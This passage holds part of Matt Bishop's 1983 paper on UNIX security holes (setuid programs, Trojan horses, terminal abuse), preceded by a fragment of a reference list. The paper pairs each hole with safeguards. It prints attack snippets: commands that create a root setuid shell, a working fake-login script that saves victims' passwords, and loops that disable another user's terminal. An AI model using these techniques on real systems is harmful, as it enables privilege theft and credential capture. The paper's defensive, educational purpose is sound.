[38] M. Gasser, *Building a Secure Computer System*. New York, NY, USA: Van Nostrand Reinhold, 1988.

[39] J. Viega and G. McGraw, *Building Secure Software: How to Avoid Security Problems the Right Way*. Boston, MA: Addison-Wesley, 2001.

[40] M. Howard and S. Lipner, *The Security Development Lifecycle*. Redmond, WA: Microsoft Press, 2003.

[41] K. Thompson, "Reflections on trusting trust," *Communications of the ACM*, vol. 27, no. 8, pp. 761–763, Aug. 1984.

[42] CERT, "Corrupt information from network servers," CERT, Pittsburg, PA, CERT Advisory CA-1996-04, Feb 1996. [Online]. Available: http://www.cert.org/advisories/CA-1996-04.html

[43] ——, "talkd vulnerabilty," CERT, Pittsburg, PA, CERT Advisory CA-1997-04, Jan. 1997. [Online]. Available: http://www.cert.org/advisories/CA-1997-04.html

[44] ——, "Sun 4.1.x loadmodule vulnerability," CERT, Pittsburg, PA, CERT Advisory CA-1995-12, Oct. 1995. [Online]. Available: http://www.cert.org/advisories/CA-1995-12.html

[45] B. Costales, C. Assmann, G. Jansen, and G. Shapiro, *sendmail*, 4th ed. Sebastopol, CA: O'Reilly Media, Inc., Oct. 2007.

[46] CERT, "Telnetd environment vulnerability," CERT, Pittsburg, PA, CERT Advisory CA-1995-14, Nov. 1995. [Online]. Available: http://www.cert.org/advisories/CA-1995-14.html

[47] ——, "Trojan horse version of TCP Wrappers," CERT, Pittsburg, PA, CERT Advisory CA-1999-01, Jan. 1999. [Online]. Available: http://www.cert.org/advisories/CA-1999-01.html

[48] ——, "Trojan horse OpenSSH distribution," CERT, Pittsburg, PA, CERT Advisory CA-2002-24, Aug. 2002. [Online]. Available: http://www.cert.org/advisories/CA-2002-24.html

[49] ——, "Trojan horse sendmail distribution," CERT, Pittsburg, PA, CERT Advisory CA-2002-28, Aug. 2002. [Online]. Available: http://www.cert.org/advisories/CA-2002-28.html

[50] ——, "/usr/lib/sendmail, /bin/tar, and /dev/audio vulnerabilities," CERT, Pittsburg, PA, CERT Advisory CA-1993-15, Oct. 1993. [Online]. Available: http://www.cert.org/advisories/CA-1993-15.html

[51] K. Chen, "Reversing and exploiting an apple firmware update," July 2009. [Online]. Available: http://www.blackhat.com/presentations/bh-usa-09/CHEN/BHUSA09-Chen-RevAppleFirm-PAPER.pdf

[52] CERT, "Vulnerability in NCSA/Apache CGI example code," CERT, Pittsburg, PA, CERT Advisory CA-1996-06, Mar. 1996. [Online]. Available: http://www.cert.org/advisories/CA-1996-06.html

[53] ——, "Vulnerability in webdist.cgi," CERT, Pittsburg, PA, CERT Advisory CA-1997-12, May 1997. [Online]. Available: http://www.cert.org/advisories/CA-1997-12.html

[54] ——, "NFS vulnerabilities," CERT, Pittsburg, PA, CERT Advisory CA-1994-15, Dec.. 1994. [Online]. Available: http://www.cert.org/advisories/CA-1994-15.html

[55] ——, "Buffer overflow in kerberos administration daemon," CERT, Pittsburg, PA, CERT Advisory CA-2002-29, Oct. 2002. [Online]. Available: http://www.cert.org/advisories/CA-2002-29.html

[56] ——, "Vulnerability in ssh-agent," CERT, Pittsburg, PA, CERT Advisory CA-1998-03, Jan. 1998. [Online]. Available: http://www.cert.org/advisories/CA-1998-03.html

[57] M. Bishop, *Computer Security: Art and Science*. Boston, MA: Addison-Wesley, Dec. 2002.

[58] ——, "Overview of red team reports," Office of the California Secretary of State, Sacramento, CA, Tech. Rep., 2007. [Online]. Available: http://www.sos.ca.gov/elections/voting_systems/ttbr/red_overview.pdf

[59] D. Parker, "Résumé," in *Enough Rope: Poems by Dorothy Parker*. New York, NY, USA: Boni and Liveright, 1926, p. 61.[60] S. Peisert, “A model of forensic analysis using goal-oriented logging,” Ph.D. dissertation, Department of Computer Science and Engineering, University of California at San Diego, Mar. 2007.# Security Problems with the UNIX Operating System

Matt Bishop
Department of Computer Sciences
Purdue University
West Lafayette, Indiana 47907

Version 2, January 31, 1983

***Abstract*—As the UNIX operating system becomes more widely used, considerations of operating system security and data integrity become more and more important. Unfortunately, UNIX has deficiencies in this regard. This note describes several ways of violating the protection mechanisms provided by UNIX, and where appropriate suggests solutions.**

**REFLECTION**, *n*. An action of the mind whereby we obtain a clearer view of our relation to the things of yesterday and are able to avoid the perils that we shall not again encounter.

Ambrose Bierce [1]

## I. Introduction

The UNIX[†] operating system [2] is one of the most popular operating systems currently available. Its simplicity, elegance, and power have led to its use in most academic institutions, and as a basis for many commercial operating systems. Indeed, a commercial version of UNIX, known as UNIX-III, has recently been released by AT&T for commercial use. In short, UNIX and UNIX-like systems have become commonplace in the world of computing.

One very important question which must be asked about any operating system concerns its security. To what extent does it protect data from unintended disclosure or destruction? How difficult is it for a malicious user to interfere with other users' activities? It is a fairly common belief that UNIX does a reasonable job in these areas; unfortunately, details of specific weaknesses have generally been passed by word of mouth, or each installation has had to discover them by experience. We hope that this note will improve the communication of this "hearsay" information.

Two comments are in order. First, this note is not written as criticism of UNIX design; on the contrary, we feel that the UNIX operating system is among the best we have used. UNIX was developed and designed for friendly environments, where the only threats were from accidents; the controls provided are more than sufficient to handle these cases. But as UNIX moves away from the research community, into the academic computing center and the commercial world, the environment in which it is used can no longer be assumed to be friendly. It is for the administrators and system programmers of these sites that this note is intended.

A problem in writing any document such as this is determining which UNIX system to write about. There are a very large number of UNIX systems in use today; although this note was written with two particular systems[1] in mind, much of what it discusses is applicable to other UNIX systems. Each of these systems has its own characteristics and quirks. This note includes methods of breaching security which are known to work on at least one version. (We are most familiar with Berkeley UNIX, but have used both Version 6 and Version 7 UNIX as well.) The specific versions on which each problem exists are *not* identified explicitly, because invariably every installation will modify the distributed version of UNIX to meet local needs, and so what would work on one system might not work on another. We have tried to provide enough information so that determining whether or not a particular method would work at a particular UNIX installation does not require trying it (although for most of these methods, testing is the best way). We have described some incidents where these methods were used, or attempted; unless otherwise stated, these are incidents that we know of first hand, or which have been described by systems administrators or systems programmers on the system where the breach, or attempted breach, occurred.

One more point deserves mention. The UNIX operating system is much simpler than most operating systems. Basically, it consists of a process manager, an I/O system, and a file system [3]; everything else, such as network programs, mailers, and other programs usually associated with a kernel, is built on top of the kernel. For this reason, security problems are usually a product of non-kernel programs interacting with the kernel, or are from non-kernel programs entirely. Thus, although UNIX usually refers only to the operating system, in this note we use it to refer to programs which run under that operating system.

This document assumes that the reader is familiar with basic UNIX concepts, such as redirecting output and what a *shell* is.[2] The *superuser* is a user (with the login name *root*) for whom the protection rules do not apply; he can use special system calls, change protection modes, owners, and groups of files, read any file and write to any file or terminal, and in general do anything he wishes. Command names, when they first occur, are followed by a number in parenthesis; this number is the section number of the manual [5] containing the command. Control characters are represented by prefixing the corresponding printing character with a circumflex; thus, the character obtained by pressing the control key and the 'D' key simultaneously would be written as '^D'.

---

The financial support of National Science Foundation grant MCS-80-15484 is gratefully acknowledged.

[†]UNIX is a Trademark of Bell Laboratories

[1]UNIX Version 7 and Berkeley UNIX, versions through 4.1 and 2.81. Berkeley's 4.2 and 2.82 releases are not discussed, because they were not available when this note was prepared. Other versions of UNIX include System III, from AT&T, and a host of microcomputer operating systems.

[2]A good introductory document is [4].## II. Some Security Holes

*Breaching security* and *breaking the system* refer to obtaining unauthorized privileges, to subverting protection controls, or to unauthorized disclosure or destruction of data. Violating the authentication mechanisms (which verifies that something is what it claims to be; an example is the header prepended by UNIX mail programs, which identify the sender for the recipient[3]) is one such breach; another example is an unauthorized obtaining of superuser privileges. The methods described here are those which involve weaknesses of the UNIX operating system or utility programs designed to provide security (such as the secret mail programs).[4] Some installations have removed the offending programs; other installations have modified the program to fix the flaw; still others have done nothing about them. Some of the methods described below are very difficult to use; others can be done by *anybody*. This list is not, nor could any such list be, exhaustive; however, the major security weaknesses in UNIX about which we know have been listed.[5]

One class of security breaches [7] is not discussed at all; this class includes those methods requiring access to the physical components of the computer. This class is omitted because given such access, breaching security is trivial; for example, on a VAX[‡]-11/780, an attacker can become superuser by turning the CPU switch to LOCAL, and typing '^P' on the console. This makes the console talk to the LSI-11; to halt the VAX, the attacker need only type 'H' [8], [9]. He can then reboot the system in single-user mode; when it boots, the single user (*i.e.*, the attacker) will be superuser. Other means of acquiring information include taking tapes or disk packs. Determining how best to handle these threats depends completely on the environment of the installation.

Nor is password security discussed. UNIX uses a DES encryption scheme, salted and made deliberately defective to increase the time needed for a dictionary search.[6] An extensive critique [10] concluded that

> [o]n the issue of password security, UNIX is probably better than most systems. The use of encrypted passwords appears reasonably secure in the absence of serious attention of experts in the field.[7]

### A. Setuid Programs

**The Problem**

A typical problem in systems programming is often posed as a scorekeeping problem [11]. Suppose someone has a game program and wants to keep a record of the highest scores. This file, which will be called the *high score file*, must be writable by the game program (so it can be kept up to date), but not by anyone else (so that the entries in it are accurate). UNIX solves this problem by providing two sets of identifications for processes. The first set, called the *real* user identification and group identification (or UID and GID, respectively), indicate the real user of the process. The second set, called the *effective* UID and GID, indicate what rights the process has, which may be, and often are, different from the real UID and GID. The protection mask contains a bits which is called the *setuid* bit. (There is another such bit for the effective GID.) If this bit is not set, the effective UID of the process will be that of the person executing the file; but if the setuid bit is set (so the program runs in *setuid mode*), the effective UID will be that of the file, not those of the person executing the file. In either case, the real UID and GID are those of the user. So if only the owner of the high score file (who is the user with the same UID as the file) can write on it, the setuid bit of the file containing the game program is turned on, and the UIDs of this file and the high score file are the same, then when someone runs the game program, that process can write into the high score file.

In practice, this solution introduces many security problems [12]. All involve the attacker mimicking another user (usually, but not always, the superuser.) Since programs which run in setuid mode change the effective UID, and since this is the UID checked by the system protection routines and by most programs which do any UID checking, such a substitution gives the attacker all the rights of the user with the new UID. This enables an attacker to do many things if elementary precautions are not taken, as these examples will show.

**Examples**

*Example 1: Setuid Programs with Escapes*

A common feature of UNIX programs is permitting a user to fork a subshell to run a system command without leaving the program. For example, from within the text editor *ed*(1), the command '!' will pass the rest of the line line to a subshell for execution [13]. The problem arises when a setuid program which has such a feature fails to reset the effective UID of the subshell to the user's real UID. Thus, to become a superuser, all the attacker needs to do is find a program which is owned by *root*, has the setuid bit set, and which fails to reset effective UIDs whenever it forks a subshell. The attacker executes the program, enters a subshell, and he is a superuser.

Such a penetration was a frightening possibility on our system; at one time, all our games were *root*-owned, and at least one would provide the user with a subshell upon request with *root*. As a result, we checked all games for which we had sources for this flaw (and a surprising number had it!), and created a new user, *games*, for the game programs. This eliminated that threat to the system—although, as the game involved kept a high score file, unscrupulous users could doctor their scores. (As far as anyone knows, nobody did; this is a compliment to the moral caliber of the game players here.)

*Example 2: Writable Setuid Programs*

When a setuid file is writable by anyone, a very serious security hole exists. All an attacker has to do is copy another program, such as the shell, onto that file. When he executes that file, he will have all the owner's privileges. Since some versions of UNIX are distributed with all files readable and writable by everyone, finding an appropriate file can be quite easy.

*Example 3: Using the Wrong Startup File*

This example is similar to the previous one. Very often, programs begin by reading a file with program options; this saves the user from having to retype the options whenever the program is invoked. Examples of this type of program are *readnews*(1), *error*(1), *vi*(1), and *csh*(1). These "startup files" have predefined names (often ending in "rc"; for example, the startup files for the four programs named above are *.newsrc*, *.errorrc*, *.exrc*, and *.cshrc*, respectively) and are usually located in the user's home directory. Normally, this is quite harmless; but when combined with a setuid program, it is a recipe for disaster.

The problem arises in the way some programs, such as *csh*, determine the user's home directory. If the program uses the real

[3] But read on.

[4] Methods of obtaining data by compromising databases are not discussed here. For a good survey of these techniques, see [6], Chapter 6.

[5] We welcome descriptions of other weaknesses; such descriptions may be sent to the author.

[‡] VAX is a Trademark of Digital Equipment Corporation

[6] See *crypt*(3).

[7] [10], p. 597user's home directory instead of the effective user's home directory, the real user controls the program, and can use any options he desires. Worse, if the program involved is a command interpreter like *csh*, or any program (such as a setuid *csh* script) which invokes a command interpreter, one can execute any command as the owner of the program. For example, *csh* uses the value of the shell variable **HOME** (which is set at login); now, suppose there is a setuid *csh* script owned by *root*. A user need only enter the lines

```
cp /bin/csh x
chmod 6755 x
```

into the *cshrc* file in his home directory. Since *root* can write into his current working directory, after executing the script, there will be a *root*-owned setuid, setgid shell in the file *x* in the current working directory.

Since the Bourne shell *sh*(1) will read commands from a startup file (called ".profile" and residing in the current working directory) only when it is invoked by someone logging in, it is tempting to assume that that shell is not vulnerable to this method of attack. Unfortunately, the Bourne shell decides whether or not it is a login shell by looking at its zeroth argument; if that argument begins with a "-", the shell thinks it has been invoked by someone logging in. So, suppose there is a *root*-owned setuid Bourne shell (or shell script) called *ssh*. To set the zeroth argument to "-ssh", merely compile and execute the following C program:

```
main()
{
    execl("ssh", "-ssh", 0);
}
```

When *ssh* starts, its zeroth argument is "-ssh", and so *ssh* will read the ".profile" file in the current working directory; it then executes the commands in that file—as *root*!

### *Example 4: Mail Directory*

This method relies on a glitch in some mailing systems. Mail programs on UNIX change the UID of the mail file to that of the recipient. If the mail program does not clear the setuid bits of the mail file, and the mail directory is writable, security may be breached easily. For example, to get a shell which is *root*-owned and has the setuid bit set, an attacker first deletes /usr/spool/mail/root, which is *root*'s mail file, or moves it somewhere else (as on some systems the mail directory /usr/spool/mail is writable by everyone, he can do this). He copies an executable version of a shell into /usr/spool/mail/root and sets the setuid bit. (Since the attacker created /usr/spool/mail/root, the file's UID is that of the attacker and he can set the protection mask as he pleases.) Now, the UID of that file must be changed to *root*; to do so, the attacker mails *root* an empty letter. The mailing program changes the owner of the file to *root*, but leaves the setuid bit on. The attacker then executes *root*'s mail file, which is now a shell that runs setuid to *root*, and as superuser cleans up the incriminating evidence. (Incidentally, when the mail file is executed, the header from the empty letter is taken to be part of the string table.)

### *Example 5: Appending to an Arbitrary File*

This method also uses the mailing system. It is possible to mail to an arbitrary file; just name the file rather than giving a recipient. As some mailing programs, such as /bin/mail[8]. are run setuid to *root*, it can append the letter to any file. This may seem relatively unimportant, because the mail header, which identifies the sender, is prepended to the message before the message is appended to the file; unfortunately, it is easy to make it identify someone else[9].

This is a result of the *delivermail*(8) program which Berkeley mailers use to perform the actual delivery. To prevent this, add the following two lines just after the variable declarations in the routine *mailfile()* in the file "deliver.c" (around line 756):

```
if (access(filename, 2) < 0)
    return (EX_CANTCREAT);
```

### *Example 6: Carelessness in Setuid Programs*

The command *su*(1) enables one user to substitute another user's real (and effective) UID and GID for his own. This program demands a password and looks in the password file to verify that such a substitution is permissible. As distributed under UNIX version 6, *su* had a very serious bug. If the password file could not be opened, it provided a shell anyway—with real, and effective, UID and GID set to those of *root*. Since this can be forced to occur very easily (write a C program to open any file, such as "/dev/null", until the maximum number of open files allowed to a process is reached, and then *execl*(2) *su*), it is a problem which should be fixed (and has been on all version 7 and Berkeley UNIXes that we know of.)

Open files do not present the only problem. An attacker can compromise someone seriously if he finds a file which anyone can write on and that is owned by the prospective victim (see *Running a Shell Script at a Specified Time* in **Design Problems**, below.) Actually, an attacker can obtain a writable *root*-owned file by typing the following:

```
umask 0
passwd
^\
```

The *umask* command (see *sh*) specifies that any files created are to be created so that anyone can read or write them. Any command which runs setuid to *root* may be used in place of *passwd*(1); after any such program is sent the *QUIT* signal (by typing '^\'), it terminates and produces a core dump in a file named "core" (such a file is useful for debugging purposes). As the effective UID of the process which produced the core dump was *root*, the file "core" is owned by *root*. This file is readable, and writable, by everyone due to the setting of the *umask* command. The attacker then deletes the contents of "core" and inserts whatever he likes[10].

Another example of carelessness exists in the version 6 *login*(1) command[11]. In this program, two character arrays, each 80 characters long, were allocated sequentially. After obtaining the user's name, *login* loaded the second array with the user's enciphered password (obtained from "/etc/passwd".) It then read the user's password (in cleartext) from the terminal and loaded it into the first array, enciphered it, and compared it to the contents of the second array. Unfortunately, it failed to check the length of the input password. So, to become *root*, a user would type anything (say, "gleep") as the password, pad it with NULs[12] until it was 80 characters long, and then type the ciphertext of "gleep". (Recall that the password encryption routines have traditionally been available to UNIX users.) This encrypted word overwrote the real one, and so *login* would take the encryption of "gleep" to be the encryption of the *root*'s password—and since it and the encryption of the string in the first array match, *login* would log the attacker in as *root*. (Fortunately, this has been fixed in all other versions of the *login* command.)

## Recommended Safeguards

[8] See *binmail*(1).

[9] See *Change Mail Sender I* and *Change Mail Sender II*, below.

[10] To see how this can be useful, see the example *Running a Shell Script at a Specified Time*, below.)

[11] It should be pointed out that some believe this "bug" was intentional; Ken Thompson (one of the original designers of UNIX) denies it.

[12] That is, the ASCII character with ordinal number 0.Care must be used when writing a program that is to be run in setuid mode. Basic programming principles, such as verifying input data, catching signals, and closing sensitive files, cannot be overlooked. A setuid program must always reset the effective UID and GID to the real UID and GID after a *fork*(2) but before an *execl*(2). The *setuid*(2), *getuid*(2), *setgid*(2), and *getgid*(2) system calls are provided for just this purpose; so, the following lines should be put after the call to *fork* but before the call to *execl*:

```
setuid(getuid());
setgid(getgid());
```

Sensitive files and pipes should also be closed before the *execl*, since the overlaid process will inherit open files and pipes; a very convenient way to do this is to issue the system call[13].

```
ioctl(file descriptor, FIOCLEX, NULL);
```

just after a sensitive file is opened. This system call causes the file to be closed whenever a call to *execl* is successful.

Signal handling is a major problem. After a signal is received, the interrupt routine is called, in which the user may disable or reset the signal. But between the signal's being encountered and its being disabled or reset, another occurrence of the signal will cause the default action to be taken. Thus, even if the program *passwd* discussed above had handled *QUIT* signals so as to prevent a core dump, it would still have produced a core image were two *QUIT* signals typed in succession, very quickly. Clearly, no matter what is done, an attacker can evade any signal-handling procedures. Nevertheless, we recommend attempting to handle the signals, because there is hope that future versions of UNIX will have this bug fixed.

Berkeley UNIX already has fixed it. Its job control features[14], will hold incoming signals until the interrupt handler has finished processing the current signal. Unfortunately, these mechanisms are not portable to other versions of UNIX, so the decision of using them depends on the need for portability being less than the need for security. With most setuid programs, this is the case; however, a mechanism like this that is both portable and secure would be preferable.

Programs which read user-owned startup files must either restrict the commands or options allowed in those files, or not read those files when running in setuid mode. *Csh* provides an option to prevent *.cshrc* files from being read; this should always be used in setuid *csh* scripts. To do this, make the first line of the script be

```
#! /bin/csh -f
```

In addition, the environment variable **HOME** should be set to the home directory of the owner of the setuid file immediately upon entry, in case the script invokes another setuid shell.

What should be done with a setuid program which is insecure? A lot depends on the nature of the insecurity. If the problem is a failure to reset the effective UID or GID, the source should be fixed if available; if it is not, and the program cannot be removed, it should be run with a UID and GID other than that of *root*. (For example, recall how we handled this problem with our games.) The distributing site should be notified and a copy of the object code, with the bug fixed, should be obtained. If all else fails, it may be possible to patch up the executable file using *adb*(1). (Anyone who wants to do this is welcome to try!) Similar comments apply to programs which do not close sensitive files before an *execl*, fail to trap signals (although, as was noted, on a non-Berkeley UNIX system, this is a questionable fix), or fail on invalid input.

On those systems (such as the Berkeley 4.1 release) which allow shell scripts to be run in setuid mode, shell variables should be set *explicitly* within the shell script. For example, if the shell variable **PATH** were not set, an attacker could write his own version of an innocuous command, set his **PATH** so that version of the command would be executed, and run the shell script. A variant of this technique, which works only with the Bourne shell, is for an attacker to reset the variable **IFS** (which indicates which characters are to be treated as blanks by the shell) so that the shell script will call a program, such as the editor, that the attacker can then use to give himself further rights (as, for example by changing *root*'s password.)

No setuid program should *ever* be writable by anyone other than its owner (and, possibly, the members of its group.) Unfortunately, this requires that the modes of all files be checked (and reset if necessary) periodically; this is extremely tedious if done manually. On our system, we have a program which does the checking and resetting; this requires us to maintain a database of system programs, which is useful in other ways, also. On many systems, the kernel turns off the setuid and setgid bits on the file being written.

A good rule of thumb is that spool directories should not be writable by everyone. This would require programs which deliver mail, and *at*(1), to be setuid to the appropriate user (usually *spool* or *daemon*). Doing this would eliminate most problems involving mail files, and may others involving the use of *at* (these will be discussed later.) Similarly, the mail delivering programs must turn off all setuid bits in the protection masks of the files to which they deliver mail.

### *B. Trojan Horses*

The lessons of history crop up in surprising places; who would think the ancient Greeks would developed a method which would be used to breach the security of a modern computer system? According to legend, the Greeks captured Troy by building a giant wooden horse and pretending to leave. The Trojans took the horse to be an offering to the gods, and dragged it into the city to obtain their gods' favor. That night, some Greek warriors, concealed inside the horse, crept out and opened the gates of Troy, which the Greek forces, having returned, promptly sacked. The *Trojan horse* technique for breaching a computer system's security is similar. A program which the attacker wishes someone (call him the victim) to execute is concealed in an innocuous place; when the victim executes it, security is breached. Notice that the actual breaking is done by the victim, although the attacker sets it up, just as the security of Troy was actually breached by the Trojans (the victims) who pulled the horse into the city, even though the Greeks (the attackers) set everything up.

#### Examples

##### *Example 7: Writing in a Directory on the User's Search Path*

To understand how this works, it is necessary to know how the shell locates a program to be executed. (This applies to the Bourne shell [14], which is the standard shell; other shells may locate commands differently.) There is a variable called **PATH** which has as its value a list of directories separated by colons. These directories constitute the *search path*. When a command is given to the shell, it checks to see if any character of the command is '/'. If so, it assumes the command is a path name and executes it. If not, it prefixes the command by the first directory in the search path (followed by a '/') and attempts to execute that program. It does this for each of the directories in the search path. At the first one which does execute, the search is over; if none of them execute, the shell reports failure.

The problem lies in the sequential search. Suppose a user has set his search path to be

[13]See *ioctl*(2).

[14]Notably *sigsys*(2) and *sigset*(3). See *jobs*(3) for more information.```
:/usr/xxx/bin:/usr/bin:/bin
```

(a blank directory name, which precedes the first colon, means the current directory). Moreover, suppose "/usr/xxx/bin" is writable by anyone. The attacker need only write a program to do whatever he wants, copy it into "/usr/xxx/bin" with the same name as a system program, and wait for the victim to execute that system program.

Some shells search for commands a bit differently; for example, C-shell [15] uses a hash table of commands. However, it does *not* do this for the current directory, a fact many people found out when looking in a certain graduate student's directory. This student created his own version of *ls*(1), which wrote the command *login*(1) into the user's ".profile" and ".login" (C-shell equivalent of ".profile") files before listing the files in the directory; in this listing, the entry for *ls* was suppressed. He then placed a copy of this private program in each of his directories. For the next few days, all users who changed to any of these directories and ran *ls* had the command *login* written into their ".profile" or ".login" file. This essentially prevented them from logging in until the *login* was deleted from the ".login" or ".profile" file.

*Example 8: Fake Login Sequence*

This Trojan horse technique is very simple and yet quite effective; moreover, if done properly, the victim does not know his security has been compromised. The trap depends on a little-noticed feature of the login sequence. If the user mistypes his name or password, the message `Login incorrect` is printed, and the *identical* sequence is repeated. So, the attacker writes a shell script (call it "x") which prints a false login prompt, copies both the name and password into a file, prints the error message, and then runs *login*, which will log him off:

```
: ' shell script to fake a login '
: ' constants: name, password go into FILE '
: ' BANNER is top line on screen '
BANNER='Introductory blurb'
FILE=$HOME/suckers
: ' ignore interrupts '
trap '' 1 2 3 5 15
: ' clean screen, print intro, '
: ' get name, password '
clear
echo $BANNER
echo ''
echo -n 'login: '
read login
stty -echo
echo -n 'Password:'
read password
stty echo
echo ''
: ' save login name, password in file '
echo $login $password >> $FILE
echo 'Login incorrect'
: ' exit (by execing login) '
exec login
```

The attacker then types[15]

```
exec x
```

and goes away. Since this sequence is completely indistinguishable from a genuine login sequence, and since most users will assume they mistyped their password (particularly since it is not echoed) when they see the error message, the victim will never know what happened. Even if he suspects something has happened, all he can do is change his password.

This technique has been used to break UNIX before. According to a (second-hand) account of the incident, some students ran such a shell script on several terminals for six months; then *root* logged on. What happened next is not recorded; almost certainly, the students logged on as *root* and made their own copy of the shell owned by *root* and with the setuid bit on.

One very easy way to eliminate this danger is to ensure that, after an incorrect login, the successive login prompts are different. On one version of UNIX, the first prompt was `Login:` and successive prompts were `Name:`. If a user ever got two `Login:` prompts successively, he knew that his password was known to someone else. (Unfortunately, for some reason this change was deleted from later versions of UNIX) If such a solution is used, the reasons for the change in prompts must be made known to all users; otherwise, someone might not notice whether the first two prompts were the same. Until such a change is made, users must be very careful to notice whether or not they typed their passwords in correctly.

Note that the shell script is a rather primitive way to program this Trojan horse; far more sophisticated traps, in which system programs other than *login* are imitated, may be written in C.

**Recommended Safeguards**

By its very nature, a Trojan horse is very difficult to defend against. However, some steps may be taken to reduce the possibility, of falling prey to such a trap. Most importantly, directory modes must be properly set. It is not a good idea to have directories which are writable by everybody in your search path. If such directories must be in your search path, put them *after* the directories containing the system programs! If the current directory is listed before the directories containing system programs, it is wise to list the contents of another user's directory before changing into that directory.

The problem of bogus system programs can best be handled by typing the full path name of the system command (assuming, of course, all Trojan horse attacks will come from users and not from the system programs.) For example, rather than typing

```
ls
```

to list the contents of a directory,[16] use

```
/bin/ls
```

instead. Also, the variable **PATH** should be very carefully set; assuming all Trojan horses will come from users rather than the systems staff, it is reasonable not to execute programs other than the system programs except by specifying the full path name. Remember, though, that in this case, the directory "." should *not* be in your path.

The next obvious question is whether or not system programs can really be trusted. There is really no alternative to doing so; while each user could write private versions of system programs which did not run in setuid mode, setuid system programs cannot be replaced by private programs (because they use resources or take actions which users normally do not have permission to use or take.) The problem lies not in the moral caliber of the system staff,[17] but in that of contributors to the system. Users are usually encouraged to contribute software to their computer system; one may write a program which many people find useful, and rather than rewriting it, the system staff will simply ask that user to permit them to move it to a public area. Similarly, programs may be obtained from other computer installations or the distributors. But,

[15] See *sh* in [5].

[16] See *ls* in [5].

[17] If the system programmers cannot be trusted, Trojan horses are the least of anyone's worries.unless the source code for each new system program or program and operating system updates is obtained, checked, and recompiled, it may be a Trojan horse. Merely checking the source is not enough; the binary must be recompiled from the source because binary files may be edited by using debuggers such as *adb*. Unfortunately, few system staffs have the time or the manpower to check every line of code added to the system. Hence, the assumption of system programs being trustworthy is questionable at best.

Dennis Ritchie tells a story illustrating this. Ken Thompson once broke the C preprocessor by having it check the name of the program it was compiling. If this program was "login.c", it inserted code allowing one to log in as anyone by supplying either the regular password or a special, fixed password. If this program was the C preprocessor itself, it inserted code which determined when the appropriate part of "login.c" was being compiled, as well as code to determine when to insert the special code which determined when the appropriate part of "login.c" was being compiled.[18] Thus, once the executable version of the C preprocessor was installed on the system, these "features" were self-reproducing; the doctored source code did not even have to be installed! (This version of the C preprocessor was never included in any distribution of UNIX, of course.)

How questionable depends on the environment, and since each installation's environment is unique, no set of rules would be valid. The need for security must be weighed against such things as the complexity of security procedures, whether or not the data being protected really needs to be kept confidential, and the attitude of programmers and managers towards the security procedures and the need for security. If security is paramount, such as for a bank's computers, system programs and updates must be checked very carefully, but if security is not so important, as in many research organizations, the systems staff can be somewhat less suspicious of programs. Each installation management must judge its own requirements.[19]

A far more dangerous Trojan horse involves terminals; this is discussed in the next section.

### C. Terminal Troubles

**The Problem**

UNIX takes a unique view of devices; to the user, and to all non-kernel programs, a terminal is just another file, with the UID of the person logged in on it, and the protection mask set to let anyone write to it, and only the owner read from it. If the owner prefers not to let others write to his terminal, he may use *mesg*(1) to turn off this permission. Moreover, a program called *biff*(1) makes use of the execution bit; when set, the user is notified of the arrival of mail asynchronously and the first few lines are printed.

This unified view of files and devices has many effects which make UNIX such a simple operating system to use. Terminal modes can be changed by system programs; for example, *pr*(1) and *nroff*(1) deny other users the ability to write to the terminal upon which their output is being printed. If a terminal is left in a bizarre state, a user can reset the modes from another terminal. And just as output can be directed to a file, so can it be redirected to another terminal upon which the owner of the process can write.

A brief description of how UNIX handles input and output will clarify much of what follows. When a program begins to execute, it has three open files associated with it, namely the standard input, the standard output, and the standard error files. Open files are numbered 0, 1, and so on; these numbers are called *file descriptors*. Initially, the standard input's file descriptor is 0, the standard output's file descriptor is 1, and the standard error's file descriptor is 2. All file referencing within the program is done in terms of file descriptors. Unless redirected, all three of these files are associated with the terminal of the user who invoked the program. The standard error, like the standard output, is written to; it is used for error messages, since the standard output is very often redirected (for example, into a pipe.) Each file may be redirected independently of the others, and redirection may be done either by the command interpreter (see [14], [15]) or the program itself (see [17]).

As we shall show, this flexibility and power causes problems. Using very simple techniques which take advantage of the similarity between terminals and files, a attacker can spy on another user, wreak havoc with his files, and in general make life miserable for whomever he wants. The advent of video terminals and their very sophisticated capabilities multiplies this danger, particularly since the users who demand very sophisticated terminals are usually those users with superuser privileges. This renders the system very vulnerable to an attacker who notices a user working as *root* on such a terminal.

**Examples**

*Example 9: Stty*

*Stty*(1) is a program to set terminal options. To understand its full potential, one must realize that in most cases it does *not* act on the terminal directly, but on the standard output[20]. Normally, since the terminal and the standard output are the same, everything works well. But it is amazing what an attacker can do to someone else with this command.

For example, *stty* has an option to turn on (or off) the echoing of characters. This can be used to annoy people (this happened to the author during an editing session), but it has a more dangerous application. When reading passwords during the login sequence, UNIX turns off the echo, so there will be no record of what the password is (if a hardcopy terminal is being used), and so someone looking over the shoulder of the person logging in will not be able to read the user's password. With *stty*, the echo can be turned back on, if the attacker does so just after the password prompt is printed.

Far more dangerous is the option *raw*. The command

```
stty raw > /dev/tty33
```

will turn on *raw* mode; in this mode, characters are read as they are typed and none of the special characters (such as erase character, erase line, interrupt, or quit) have special meaning. On most terminals, this is annoying; for instance, the user cannot use ˆD to log out since it is not read as an end of file character, and the user must use the newline character, and not a carriage return, to end a command line. The only remedy is to go to another terminal and use *stty* to turn off raw mode. To prevent even this, an attacker need only execute the shell commands

```
while true
do
        stty raw > /dev/tty33
done
```

The effect of putting some terminals, such as the ADDS Regent 40, in raw mode is completely different. With these terminals, if the Bourne shell is used, the shell is completely disabled; the user will get no response at all. Hence, the user cannot even log out! As before, the only remedy is to turn off raw mode from another terminal; in this case, the while loop would for all practical purposes disable terminal 33. If C-shell is being used, however,

[18] The preprocessor did *not* insert this code if the option -P was given.

[19] See Section IV in [16] for a discussion of these, and other, factors.

[20] *not* on the diagnostic output, as [5] claims.the next character the user types will log him out. Although an extremely rude shock to an unsuspecting victim, it is at least better than what the regular shell does; the user is not left with a useless terminal, since the login procedure resets terminal modes (during which raw mode is turned off).

Other programs can be used in this manner; for example, the program *clear*(1), which erases a terminal screen, writes the character sequence to do so on its standard output. So, if terminal 33 and the attacker's terminal use the same sequence of characters to clear the screen, the commands

```
while true
do
        clear > /dev/tty33
done
```

will effectively disable terminal 33. There are many commands which can be used in this fashion; unlike *stty*, however, not even logging out will render terminal 33 usable.

*Example 10: Change Mail Sender I*

